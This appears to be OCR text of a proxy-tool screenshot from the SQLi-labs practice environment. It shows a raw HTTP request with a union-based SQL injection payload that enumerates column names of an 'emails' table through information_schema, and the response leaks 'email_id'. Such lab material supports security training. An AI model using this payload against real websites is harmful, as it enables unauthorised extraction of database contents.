 Raw Params Headers Hex
GET
/sqli/Less-1/?id=0%27%20union%20select%201,(select%20column_name%20from%20
information_schema.columns%20where%20table_schema=%27security%27%20and%2
0table_name=%27emails%27%20limit%201,1),3%20--%20- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:email_id
Your Password:3
SQLI DUMB SERI